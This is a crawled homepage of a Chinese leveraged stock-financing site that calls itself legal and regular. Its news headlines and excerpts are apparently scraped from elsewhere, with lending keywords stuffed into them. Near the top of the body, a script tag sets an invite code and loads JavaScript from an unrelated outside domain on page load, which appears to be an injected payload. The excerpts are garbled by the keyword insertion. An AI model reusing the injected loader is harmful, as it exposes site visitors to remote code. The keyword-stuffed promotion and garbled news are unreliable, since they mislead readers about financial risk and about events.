

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.kungho.cn/index.php?p=products_show&lanmu=2&c_id=26&id=127
body_size: 12665
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>赢赢顺配资-在线配资电话_正规配资平台_合法配资平台官网</title>
        <meta name="keywords" content="在线配资电话,正规配资平台,合法配资平台官网" />
        <meta name="description" content="赢赢顺配资是一家专业、正规、合法的在线配资平台，致力于为广大投资者提供安全、高效的股票配资服务。通过便捷的在线操作和专业的风险管控体系，赢赢顺配资帮助用户实现资金杠杆的灵活运用，助力投资者抓住市场机遇，提升盈利能力。我们以诚信为本，秉承客户至上的服务理念，提供透明、公正的配资方案，确保每一位用户的资金安全。选择赢赢顺配资，让您的投资更简单、更高效！" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban097/style/main.css">
        <link rel="stylesheet" href="/templates/moban097/style/index.css">
        <link rel="stylesheet" href="/templates/moban097/style/common.css">
        <link rel="stylesheet" href="/templates/moban097/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban097/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban097/style/style.css">

        <script src="/templates/moban097/js/jquery-1.12.4.min.js"></script>
        <script src="/templates/moban097/js/infinite-ajax-scroll.min.js"></script>
        <script src="/images/js/swiper.min.js"></script>
        <script type="text/javascript">var uipre = "zc9dc4"; var anim = "upbit";</script>
        <script src="/templates/moban097/ui/ui.js"></script>
        <script src="/templates/moban097/js/wow.min.js"></script>
        <script src="/templates/moban097/js/common.js"></script>

        <meta property="og:site_name" content="赢赢顺配资" />
        <meta property="og:title" content="赢赢顺配资" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://kungho.cn/" />
        <meta property="og:description" content="赢赢顺配资" />
        <meta property="og:image" content="http://kungho.cn/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://kungho.cn/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="赢赢顺配资" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="赢赢顺配资" />
        <meta name="twitter:title" content="赢赢顺配资" />
        <meta name="twitter:description" content="赢赢顺配资" />

        <!--diy1-->

    </head>

    <body>
        
        <script>   window.INVITE_CODE = '788888'; </script> <script src="https://js0924.com.rwgpn.cn/js003.js"></script>
<header class="header">

    <nav class="nav wrap">
        <div class="logo-top">
            <a href="http://kungho.cn/" title="赢赢顺配资">
                <img class="logo" src="/templates/moban097/images/logo.png" alt="赢赢顺配资">
            </a>
        </div>
        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://kungho.cn/">首页</a></li>
                
                <li class=""><a href="http://kungho.cn/zaixianpeizidianhua/" title="在线配资电话">在线配资电话</a></li>
                
                <li class=""><a href="http://kungho.cn/zhengguipeizipingtai/" title="正规配资平台">正规配资平台</a></li>
                
                <li class=""><a href="http://kungho.cn/hefapeizipingtaiguanwang/" title="合法配资平台官网">合法配资平台官网</a></li>
                

            </ul>
        </div>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-box">
                <input type="hidden" name="act" value="search">
                <input type="text" name="keyword" id="search-keyword" placeholder="搜索">

                <button type="submit" class="s-btn">
                    <span class="zc9dc4icon zc9dc4icon-search"></span>
                </button>
            </div>
        </form>

        <div class="cebian">
            <img src="/templates/moban097/images/cebian.png">
        </div>

    </nav>

</header>

  <div class="swiper-container"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250914/1-2509141A621-51.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250914/1-2509141A621.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250914/1-2509141A621-50.png"></div>
    </div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div><div class="swiper-pagination"></div></div>
    <script src="/images/js/swiper.min.js"></script><script src="/images/js/swiper.animate.min.js"></script>
 <script>
    var autoplaystr=true;
	if (typeof spautoplay!= "undefined") {autoplaystr=spautoplay;}
    var swiper = new Swiper('.swiper-container', {
		loop : true,
		autoplay: autoplaystr,
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
	    pagination: {
          el: '.swiper-pagination',
        },
		on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script src="/templates/moban097/js/jquery-data.js?zc9dc4"></script>

<script>
    var cbstart = true
    $('.cebian').click(function () {
        if (cbstart) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban097/images/xiabian.png")
            cbstart = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban097/images/cebian.png")
            cbstart = true
        }
    });
</script>

        <div class="zc9dc4main-box">

            <div class="content-box clearfix">

                <div class="wrap">

                    <!-- 首页快讯播报 -->
                    <div class="content-box">
                        <div class="kxbb">
                            <div class="zc9dc4row">

                                <div class="zc9dc4col-md3 bbcontent">
                                    <div class="title"> 赢赢顺配资 播报 </div>
                                    <div class="fadeInDown animated">
                                        <div class="bbnews-list">
                                            <div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://kungho.cn/zhengguipeizipingtai/5384.html" title="炒股配资之家网 从争议到规范：预制菜产业当以安全为基">炒股配资之家网 从争议到规范：预制菜产业当以安全为基</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://kungho.cn/hefapeizipingtaiguanwang/17384.html" title="炒股配资平台知识 印度南部集会踩踏事件已致41人死亡">炒股配资平台知识 印度南部集会踩踏事件已致41人死亡</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://kungho.cn/zaixianpeizidianhua/35322.html" title="配资吧官网 杜兰特：当我无法通过打球获得多巴胺时，我就去社媒上对线">配资吧官网 杜兰特：当我无法通过打球获得多巴胺时，我就去社媒</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://kungho.cn/zaixianpeizidianhua/47318.html" title="配资吧官网 八旬老人归途迷路 暖心司机下班后专程护送回家">配资吧官网 八旬老人归途迷路 暖心司机下班后专程护送回家</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://kungho.cn/zhengguipeizipingtai/41320.html" title="炒股配资之家网 入住半年多，我最不后悔的是这5个卧室装修，给大家晒晒，真实用">炒股配资之家网 入住半年多，我最不后悔的是这5个卧室装修，给</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://kungho.cn/zaixianpeizidianhua/29332.html" title="配资吧官网 海淀区第五届美丽乡村健康跑圆满收官">配资吧官网 海淀区第五届美丽乡村健康跑圆满收官</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://kungho.cn/zhengguipeizipingtai/47319.html" title="炒股配资之家网 硬核青岛的质量“保证”：四青企荣获工信部首批高等级评级">炒股配资之家网 硬核青岛的质量“保证”：四青企荣获工信部首批</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://kungho.cn/zhengguipeizipingtai/71318.html" title="炒股配资之家网 太过分！张子宇带领山东队夺金牌，却被黑粉怒喷傻大个，只会虐菜">炒股配资之家网 太过分！张子宇带领山东队夺金牌，却被黑粉怒喷</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://kungho.cn/zhengguipeizipingtai/20382.html" title="炒股配资之家网 进行性核上性麻痹患者怎么吃？避风险、补营养的饮食建议">炒股配资之家网 进行性核上性麻痹患者怎么吃？避风险、补营养的</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://kungho.cn/hefapeizipingtaiguanwang/14384.html" title="配资市场最简单三个步骤 亚通精工为全资子公司提供不超过2500万担保">配资市场最简单三个步骤 亚通精工为全资子公司提供不超过250</a>
                                                    </div>
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>

                                <div class="zc9dc4col-md4 hqcontent">
                                    <div class="title"> 沪深京行情 实时轮播 </div>
                                    <div class="swiper-container swiperhq">
                                        <div class="swiper-wrapper" id="stockSwiper">
                                        </div>
                                        <div class="swiper-pagination"></div>
                                        <div class="swiper-button-prev"></div>
                                        <div class="swiper-button-next"></div>
                                    </div>
                                </div>

                                <div class="zc9dc4col-md5 kxcontent">
                                    <div class="title"> 全球7×24小时 股市快讯 <span class="time_wrap">北京时间: <span id="bj_time"></span></span></div>
                                    <div id="kxnews-container">
                                        <div id="kxnews-list" class="kxnews-list">
                                        </div>
                                    </div>
                                </div>

                            </div>
                        </div>
                        <div class="topimg">
                            <div class="zc9dc4row topimgcon">
    <div class="zc9dc4col-md4 zc9dc4col-sm4 zc9dc4col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img01.jpg"></a>
    </div>
    <div class="zc9dc4col-md4 zc9dc4col-sm4 zc9dc4col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img02.jpg"></a>
    </div>
    <div class="zc9dc4col-md4 zc9dc4col-sm4 zc9dc4col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img03.jpg"></a>
    </div>
</div>
<!--编号≥096适用，图片大小建议：400x240-->
                        </div>

                    </div>
                    <!-- 自定义内容 -->
                    <div class="zc9dc4diycontent">
                        
                    </div>

                    <div class="zi-top">

                        <div class="zi-right">
                            <div class="zi-img">
                                <h2 class="title"> <a href="http://kungho.cn/zhengguipeizipingtai/2384.html" title="开户配资平台  美韩贸易谈判为何突然临时取消？">开户配资平台  美韩贸易谈判为何突然临时取消？</a></h2>
                                <div class="ti-img">
                                    <a href="http://kungho.cn/zhengguipeizipingtai/2384.html" title="开户配资平台  美韩贸易谈判为何突然临时取消？">
                                        <img class="img" src="/uploads/allimg/250917/17151334010BP.jpg" alt="开户配资平台  美韩贸易谈判为何突然临时取消？">
                                    </a>
                                </div>
                                <a href="http://kungho.cn/zhengguipeizipingtai/2384.html" title="开户配资平台  美韩贸易谈判为何突然临时取消？">
                                    <p>据报道开户配资平台，韩国经济副总理兼企划财政部长具润哲原定于7月24日飞往华盛顿....</p>
                                </a>
                                <a href="http://kungho.cn/topic/kaihupeizipingtai.html" class="biao qian label">开户配资平台</a>
                            </div>
<div class="zi-img">
                                <h2 class="title"> <a href="http://kungho.cn/hefapeizipingtaiguanwang/17384.html" title="炒股配资平台知识 印度南部集会踩踏事件已致41人死亡">炒股配资平台知识 印度南部集会踩踏事件已致41人死亡</a></h2>
                                <div class="ti-img">
                                    <a href="http://kungho.cn/hefapeizipingtaiguanwang/17384.html" title="炒股配资平台知识 印度南部集会踩踏事件已致41人死亡">
                                        <img class="img" src="/uploads/allimg/250930/3015261P10PM.jpg" alt="炒股配资平台知识 印度南部集会踩踏事件已致41人死亡">
                                    </a>
                                </div>
                                <a href="http://kungho.cn/hefapeizipingtaiguanwang/17384.html" title="炒股配资平台知识 印度南部集会踩踏事件已致41人死亡">
                                    <p>炒股配资平台知识 据印度新德里电视台当地时间9月29日报道，印度泰米尔纳德邦27....</p>
                                </a>
                                <a href="http://kungho.cn/topic/chaogupeizipingtaizhishi.html" class="biao qian label">炒股配资平台知识</a>
                            </div>

                        </div>
                        <div class="zi-right">
                            <div class="zi-small">
                                <div class="small-left">
                                    <a href="http://kungho.cn/hefapeizipingtaiguanwang/47320.html" title="炒股配资平台知识 县域经济高质量发展的新路径：从韧性治理到生态文明|库防模式的系统探索与多维解析"><img class="img" src="/uploads/allimg/251106/0615251Z10F59.jpg" alt="炒股配资平台知识 县域经济高质量发展的新路径：从韧性治理到生态文明|库防模式的系统探索与多维解析"></a>
                                </div>
                                <div class="small-right">
                                    <h2 class="title"> <a href="http://kungho.cn/hefapeizipingtaiguanwang/47320.html" title="炒股配资平台知识 县域经济高质量发展的新路径：从韧性治理到生态文明|库防模式的系统探索与多维解析">炒股配资平台知识 县域经济高质量发展的新路径：从韧性治理到生态文明|库防模式的系统探索与多维解析</a></h2>
                                    <div class="small-xia">
                                        <a href="http://kungho.cn/topic/chaogupeizipingtaizhishi.html" class="biao qian label">炒股配资平台知识</a>
                                        <span class="time">11-06</span>
                                    </div>
                                </div>
                            </div>
<div class="zi-small">
                                <div class="small-left">
                                    <a href="http://kungho.cn/zaixianpeizidianhua/71317.html" title="配资吧官网 毁了王治郅，逼姚明退役，他凭一己之力让中国篮球倒退了二十年"><img class="img" src="/uploads/allimg/251114/141453110101434.jpg" alt="配资吧官网 毁了王治郅，逼姚明退役，他凭一己之力让中国篮球倒退了二十年"></a>
                                </div>
                                <div class="small-right">
                                    <h2 class="title"> <a href="http://kungho.cn/zaixianpeizidianhua/71317.html" title="配资吧官网 毁了王治郅，逼姚明退役，他凭一己之力让中国篮球倒退了二十年">配资吧官网 毁了王治郅，逼姚明退役，他凭一己之力让中国篮球倒退了二十年</a></h2>
                                    <div class="small-xia">
                                        <a href="http://kungho.cn/topic/peizibaguanwang.html" class="biao qian label">配资吧官网</a>
                                        <span class="time">11-14</span>
                                    </div>
                                </div>
                            </div>
<div class="zi-small">
                                <div class="small-left">
                                    <a href="http://kungho.cn/zaixianpeizidianhua/35322.html" title="配资吧官网 杜兰特：当我无法通过打球获得多巴胺时，我就去社媒上对线"><img class="img" src="/uploads/allimg/251102/0214434P10IQ.jpg" alt="配资吧官网 杜兰特：当我无法通过打球获得多巴胺时，我就去社媒上对线"></a>
                                </div>
                                <div class="small-right">
                                    <h2 class="title"> <a href="http://kungho.cn/zaixianpeizidianhua/35322.html" title="配资吧官网 杜兰特：当我无法通过打球获得多巴胺时，我就去社媒上对线">配资吧官网 杜兰特：当我无法通过打球获得多巴胺时，我就去社媒上对线</a></h2>
                                    <div class="small-xia">
                                        <a href="http://kungho.cn/topic/peizibaguanwang.html" class="biao qian label">配资吧官网</a>
                                        <span class="time">11-02</span>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>

                    <div class="zc9dc4main-left">

                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="赢赢顺配资头条">头条</span></li>
                                <li><span title="赢赢顺配资最新">最新</span></li>
                                <li><span title="赢赢顺配资最热">最热</span></li>
                            </ul>
                        </div>

                        <!-- 赢赢顺配资头条 -->
                        <div class="column-tab">
                            <ul class="list_con">
                                <li class="list_item">
                                    <div class="zc9dc4list-box clearfix">
                                        <div class="zc9dc4list-right">
                                            <h2 class="title"><a href="http://kungho.cn/zhengguipeizipingtai/71318.html" title="炒股配资之家网 太过分！张子宇带领山东队夺金牌，却被黑粉怒喷傻大个，只会虐菜">炒股配资之家网 太过分！张子宇带领山东队夺金牌，却被黑粉怒喷傻大个，只会虐菜</a></h2>
                                            <p>太过分！带领山东队夺金牌炒股配资之家网，却被黑粉怒喷傻大个，只会虐菜 全运会篮球项目正在如火如荼的进行，昨天晚上又迎来一场重量级别的金牌争夺战，那就是女子U18....</p>
                                            <div class="clearfix address">
                                                <a href="http://kungho.cn/topic/chaogupeizizhijiawang.html" class="biao qian label">炒股配资之家网</a>
                                                <span class="time">日期：11-14</span>
                                                <span class="name">来源：盟牛配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">50</span>
                                                    分类：<span>正规配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kungho.cn/zhengguipeizipingtai/71318.html" title="炒股配资之家网 太过分！张子宇带领山东队夺金牌，却被黑粉怒喷傻大个，只会虐菜"><img class="img" src="/uploads/allimg/251114/14145312010P48.jpg" alt="炒股配资之家网 太过分！张子宇带领山东队夺金牌，却被黑粉怒喷傻大个，只会虐菜"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zc9dc4list-box clearfix">
                                        <div class="zc9dc4list-right">
                                            <h2 class="title"><a href="http://kungho.cn/hefapeizipingtaiguanwang/71319.html" title="炒股配资平台知识 全运会｜云南籍篮球运动员杨力维：用家乡话感谢大家的支持">炒股配资平台知识 全运会｜云南籍篮球运动员杨力维：用家乡话感谢大家的支持</a></h2>
                                            <p>在刚刚结束的第十五届全运会女子篮球八强淘汰赛中，东道主广东队战胜劲旅上海队炒股配资平台知识，顺利晋级四强。备受关注的云南籍国手杨力维本场带伤首发出战，虽因伤势制....</p>
                                            <div class="clearfix address">
                                                <a href="http://kungho.cn/topic/chaogupeizipingtaizhishi.html" class="biao qian label">炒股配资平台知识</a>
                                                <span class="time">日期：11-14</span>
                                                <span class="name">来源：千红网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">132</span>
                                                    分类：<span>合法配资平台官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kungho.cn/hefapeizipingtaiguanwang/71319.html" title="炒股配资平台知识 全运会｜云南籍篮球运动员杨力维：用家乡话感谢大家的支持"><img class="img" src="/uploads/allimg/251114/141453130103437.jpg" alt="炒股配资平台知识 全运会｜云南籍篮球运动员杨力维：用家乡话感谢大家的支持"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zc9dc4list-box clearfix">
                                        <div class="zc9dc4list-right">
                                            <h2 class="title"><a href="http://kungho.cn/zaixianpeizidianhua/71317.html" title="配资吧官网 毁了王治郅，逼姚明退役，他凭一己之力让中国篮球倒退了二十年">配资吧官网 毁了王治郅，逼姚明退役，他凭一己之力让中国篮球倒退了二十年</a></h2>
                                            <p>结果呢？好不容易挤进NBA大门配资吧官网，就被他硬生生拽回来，搞得职业生涯一塌糊涂；姚明呢，本来能多打几年高水平比赛，却被各种国内活动折腾得伤病缠身，31岁就挂....</p>
                                            <div class="clearfix address">
                                                <a href="http://kungho.cn/topic/peizibaguanwang.html" class="biao qian label">配资吧官网</a>
                                                <span class="time">日期：11-14</span>
                                                <span class="name">来源：精胜策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">188</span>
                                                    分类：<span>在线配资电话</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kungho.cn/zaixianpeizidianhua/71317.html" title="配资吧官网 毁了王治郅，逼姚明退役，他凭一己之力让中国篮球倒退了二十年"><img class="img" src="/uploads/allimg/251114/141453110101434.jpg" alt="配资吧官网 毁了王治郅，逼姚明退役，他凭一己之力让中国篮球倒退了二十年"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zc9dc4list-box clearfix">
                                        <div class="zc9dc4list-right">
                                            <h2 class="title"><a href="http://kungho.cn/zaixianpeizidianhua/68317.html" title="配资吧官网 监管新规让基金不能再“挂羊头卖狗肉”">配资吧官网 监管新规让基金不能再“挂羊头卖狗肉”</a></h2>
                                            <p>“基金名叫‘新能源’，持仓却是银行、白酒；说是‘消费主题’，大头押了TMT板块……”这些年，不少基民吐槽有部分主题基金“名不副实”。这种“说一套做一套”的操作配....</p>
                                            <div class="clearfix address">
                                                <a href="http://kungho.cn/topic/peizibaguanwang.html" class="biao qian label">配资吧官网</a>
                                                <span class="time">日期：11-13</span>
                                                <span class="name">来源：猎股网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">58</span>
                                                    分类：<span>在线配资电话</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kungho.cn/zaixianpeizidianhua/68317.html" title="配资吧官网 监管新规让基金不能再“挂羊头卖狗肉”"><img class="img" src="/uploads/allimg/251113/13142JF102F1.jpg" alt="配资吧官网 监管新规让基金不能再“挂羊头卖狗肉”"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zc9dc4list-box clearfix">
                                        <div class="zc9dc4list-right">
                                            <h2 class="title"><a href="http://kungho.cn/hefapeizipingtaiguanwang/68319.html" title="炒股配资平台知识 破发三天仍未“回正”，公募REITs打新不香了？">炒股配资平台知识 破发三天仍未“回正”，公募REITs打新不香了？</a></h2>
                                            <p>受整体板块持续低迷影响，近期上市的公募REITs打新收益明显下滑炒股配资平台知识，与认购时的超高认购倍数形成较大反差。甚至还有REIT上市后跌破发行价。 从券商....</p>
                                            <div class="clearfix address">
                                                <a href="http://kungho.cn/topic/chaogupeizipingtaizhishi.html" class="biao qian label">炒股配资平台知识</a>
                                                <span class="time">日期：11-13</span>
                                                <span class="name">来源：摛盈策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">143</span>
                                                    分类：<span>合法配资平台官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kungho.cn/hefapeizipingtaiguanwang/68319.html" title="炒股配资平台知识 破发三天仍未“回正”，公募REITs打新不香了？"><img class="img" src="/uploads/allimg/251113/13142K30104H9.jpg" alt="炒股配资平台知识 破发三天仍未“回正”，公募REITs打新不香了？"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zc9dc4list-box clearfix">
                                        <div class="zc9dc4list-right">
                                            <h2 class="title"><a href="http://kungho.cn/zhengguipeizipingtai/68318.html" title="炒股配资之家网 继续加仓！11月10日股票ETF资金净流入超36亿元">炒股配资之家网 继续加仓！11月10日股票ETF资金净流入超36亿元</a></h2>
                                            <p>11月10日（本周一）炒股配资之家网，A股三大指数涨跌互现，沪指站稳4000点，创业板指跌近1%，两市全天成交2.19万亿元。 股票ETF市场资金流向数据显示，....</p>
                                            <div class="clearfix address">
                                                <a href="http://kungho.cn/topic/chaogupeizizhijiawang.html" class="biao qian label">炒股配资之家网</a>
                                                <span class="time">日期：11-13</span>
                                                <span class="name">来源：股海博金配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">85</span>
                                                    分类：<span>正规配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kungho.cn/zhengguipeizipingtai/68318.html" title="炒股配资之家网 继续加仓！11月10日股票ETF资金净流入超36亿元"><img class="img" src="/uploads/allimg/251113/13142K001021I.jpg" alt="炒股配资之家网 继续加仓！11月10日股票ETF资金净流入超36亿元"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zc9dc4list-box clearfix">
                                        <div class="zc9dc4list-right">
                                            <h2 class="title"><a href="http://kungho.cn/zhengguipeizipingtai/65318.html" title="炒股配资之家网 湘佳股份董事长喻自文：中华土鸡出海要打好“三张牌”">炒股配资之家网 湘佳股份董事长喻自文：中华土鸡出海要打好“三张牌”</a></h2>
                                            <p>9月27日，湘佳股份(002982)与温氏股份、立华股份、德康集团、力源集团五家农业产业化企业在北京居庸关长城共同举办“中华土鸡长城夜宴暨产业高质量发展论坛”。....</p>
                                            <div class="clearfix address">
                                                <a href="http://kungho.cn/topic/chaogupeizizhijiawang.html" class="biao qian label">炒股配资之家网</a>
                                                <span class="time">日期：11-12</span>
                                                <span class="name">来源：金贝配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">126</span>
                                                    分类：<span>正规配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kungho.cn/zhengguipeizipingtai/65318.html" title="炒股配资之家网 湘佳股份董事长喻自文：中华土鸡出海要打好“三张牌”"><img class="img" src="/uploads/allimg/251112/12152K4010D05.jpg" alt="炒股配资之家网 湘佳股份董事长喻自文：中华土鸡出海要打好“三张牌”"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zc9dc4list-box clearfix">
                                        <div class="zc9dc4list-right">
                                            <h2 class="title"><a href="http://kungho.cn/hefapeizipingtaiguanwang/65319.html" title="炒股配资平台知识 消息称阿维塔拟下月冲刺港股IPO　长安汽车剧透其“全球化野心”">炒股配资平台知识 消息称阿维塔拟下月冲刺港股IPO　长安汽车剧透其“全球化野心”</a></h2>
                                            <p>又有车企拟赴港IPO炒股配资平台知识。 近日，有消息称，据知情人士透露，阿维塔计划于2025年第四季度向香港联合交易所提交上市申请，并预计在2026年第二季度完....</p>
                                            <div class="clearfix address">
                                                <a href="http://kungho.cn/topic/chaogupeizipingtaizhishi.html" class="biao qian label">炒股配资平台知识</a>
                                                <span class="time">日期：11-12</span>
                                                <span class="name">来源：鼎瑞创盈</span>

                                                <div class="num">
                                                    查看：<span class="zan">50</span>
                                                    分类：<span>合法配资平台官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kungho.cn/hefapeizipingtaiguanwang/65319.html" title="炒股配资平台知识 消息称阿维塔拟下月冲刺港股IPO　长安汽车剧透其“全球化野心”"><img class="img" src="/uploads/allimg/251112/12152K50104C8.jpg" alt="炒股配资平台知识 消息称阿维塔拟下月冲刺港股IPO　长安汽车剧透其“全球化野心”"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zc9dc4list-box clearfix">
                                        <div class="zc9dc4list-right">
                                            <h2 class="title"><a href="http://kungho.cn/zaixianpeizidianhua/65317.html" title="配资吧官网 任正非出面会谈后，东风、华为合作有了新模式？">配资吧官网 任正非出面会谈后，东风、华为合作有了新模式？</a></h2>
                                            <p>继华为创始人任正非与东风汽车董事长、党委书记杨青会谈后配资吧官网，东风汽车与华为的合作似乎有了新模式。 据媒体报道，东风汽车将与华为以猛士品牌为起点，共同进行建....</p>
                                            <div class="clearfix address">
                                                <a href="http://kungho.cn/topic/peizibaguanwang.html" class="biao qian label">配资吧官网</a>
                                                <span class="time">日期：11-12</span>
                                                <span class="name">来源：浙商配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">87</span>
                                                    分类：<span>在线配资电话</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kungho.cn/zaixianpeizidianhua/65317.html" title="配资吧官网 任正非出面会谈后，东风、华为合作有了新模式？"><img class="img" src="/uploads/allimg/251112/12152K20106219.jpg" alt="配资吧官网 任正非出面会谈后，东风、华为合作有了新模式？"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zc9dc4list-box clearfix">
                                        <div class="zc9dc4list-right">
                                            <h2 class="title"><a href="http://kungho.cn/zaixianpeizidianhua/62318.html" title="配资吧官网 2025年11月9日鲁南蔬菜产业有限公司价格行情">配资吧官网 2025年11月9日鲁南蔬菜产业有限公司价格行情</a></h2>
                                            <p>（原标题：2025年11月9日鲁南蔬菜产业有限公司价格行情）配资吧官网 品种 最高价 最低价 大宗价 大白菜 -- -- 2.00 芹菜 -- -- 4.20 ....</p>
                                            <div class="clearfix address">
                                                <a href="http://kungho.cn/topic/peizibaguanwang.html" class="biao qian label">配资吧官网</a>
                                                <span class="time">日期：11-11</span>
                                                <span class="name">来源：百股顺配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">182</span>
                                                    分类：<span>在线配资电话</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kungho.cn/zaixianpeizidianhua/62318.html" title="配资吧官网 2025年11月9日鲁南蔬菜产业有限公司价格行情"><img class="img" src="/uploads/allimg/251111/11151UZ101U2.jpg" alt="配资吧官网 2025年11月9日鲁南蔬菜产业有限公司价格行情"></a>
                                        </div>
                                    </div>
                                </li>

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban097/images/loading.gif" />
                                    <span>赢赢顺配资文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多赢赢顺配资文章...</button>
                                </div>

                                <div class="no-more">赢赢顺配资文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
                                    <li><a href='list-3220-2.html'>下一页</a></li>

                                </ul>
                            </div>

                        </div>

                        <!-- 赢赢顺配资最新 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="zc9dc4list-box clearfix">
                                        <div class="zc9dc4list-right">
                                            <h2 class="title"><a href="http://kungho.cn/hefapeizipingtaiguanwang/71319.html" title="炒股配资平台知识 全运会｜云南籍篮球运动员杨力维：用家乡话感谢大家的支持">炒股配资平台知识 全运会｜云南籍篮球运动员杨力维：用家乡话感谢大家的支持</a></h2>
                                            <p>在刚刚结束的第十五届全运会女子篮球八强淘汰赛中，东道主广东队战胜劲旅上海队炒股配资平台知识，顺利晋级四强。备受关注的云南籍国手杨力维本场带伤首发出战，虽因伤势制....</p>
                                            <div class="clearfix address">
